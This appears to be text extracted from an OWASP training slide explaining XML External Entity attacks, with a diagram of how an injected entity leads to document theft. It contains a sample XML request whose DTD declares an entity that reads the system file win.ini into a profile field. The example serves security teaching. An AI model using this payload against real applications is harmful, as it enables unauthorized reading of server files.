 DTDs : X
OWASP
The Open Web Application Security Project
Request containing an external entity
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE updateProfile [
<!ENTITY file SYSTEM "file:///c:/windows/win.ini"> ]>
<updateProfile>
<firstname>Joe</firstname>
<lastname>&file;</lastname>
</updateProfile>
Attacker
Vulnerable Application
Database
Target Document
From Filesystem
Evil Entity
Inside Request
Embedded & Stored
Document Retrieved
Document Theft
Daniel
Oana